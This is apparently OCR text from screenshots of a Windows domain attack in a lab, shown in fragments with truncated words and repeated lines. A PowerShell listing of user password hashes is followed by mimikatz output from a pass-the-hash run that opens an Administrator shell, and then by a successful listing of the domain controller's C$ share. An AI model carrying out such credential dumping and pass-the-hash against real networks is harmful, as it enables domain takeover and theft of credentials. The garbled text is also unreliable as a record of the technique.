 powershe
版权所有
S C:\User
S C:\User
-Verbose
详细信息:
详细信息:
740F4EEA4
omputerNa
serName
serRID
serLMHasl
serNTLMHa
omputerNa
serName
serRID
serLMHasl
serNTLMHa
S C:\User
ip
exe
管理员: 命令提示符
b624bdfe9cbc720dd
user : Administrator
domain : dc
program : cmd.exe
impers. : no
NTLM : 9f1770a 9cbc720dd
| PID 2348
| TID 2524
| LSA Process is now R/W
| LUID 0 ; 2372359 (00000000:00243307)
\_ msv1_0 - data copy @ 0000000001A27C00 : OK
\_ kerberos - data copy @ 00000000009EC708
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000009EC568 (16) -
mimikatz(commandline) # exit
Bye!
C:\Users\y.ZONE\Desktop\mimikatz_trunk\x64>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir \\dc.zone.com\c$
拒绝访问。
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc.zone.com\c$
驱动器 \\dc.zone.com\c$ 中的卷没有标签。
卷的序列号是 C0A6-936C
\\dc.zone.com\c$ 的目录
2020/02/15 14:04 13 admin.txt
2020/02/10 16:26 <DIR> inetpub
2020/02/15 14:04 6 pass.txt
2012/07/26 15:44 <DIR> PerfLogs
2020/02/10 16:22 <DIR> Program Files
2012/07/26 16:04 <DIR> Program Files (x86)
2020/02/10 16:47 <DIR> Users
2020/02/23 12:41 <DIR> Windows
2 个文件 19 字节
6 个目录 53,624,745,984 可用字节
C:\Windows\system32>